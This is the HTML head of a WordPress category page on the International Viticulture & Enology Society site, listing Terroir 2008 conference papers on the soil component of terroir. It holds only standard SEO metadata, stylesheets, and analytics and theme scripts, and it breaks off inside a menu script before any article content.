

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/soil-component-of-terroir/
body_size: 18858
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Soil component of terroir • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/soil-component-of-terroir/" />
	<link rel="next" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/soil-component-of-terroir/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2008\/soil-component-of-terroir\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","position":3,"name":"International Terroir Conferences","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2008\/#listItem","name":"Terroir 2008"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2008\/#listItem","position":4,"name":"Terroir 2008","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2008\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2008\/soil-component-of-terroir\/#listItem","name":"Soil component of terroir"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2008\/soil-component-of-terroir\/#listItem","position":5,"name":"Soil component of terroir","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2008\/#listItem","name":"Terroir 2008"}}]},{"@type":"CollectionPage","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2008\/soil-component-of-terroir\/#collectionpage","url":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2008\/soil-component-of-terroir\/","name":"Soil component of terroir \u2022 IVES","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2008\/soil-component-of-terroir\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2008\/soil-component-of-terroir\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2008\/soil-component-of-terroir\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Soil component of terroir Category Feed" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/soil-component-of-terroir/feed/" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/categories/120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
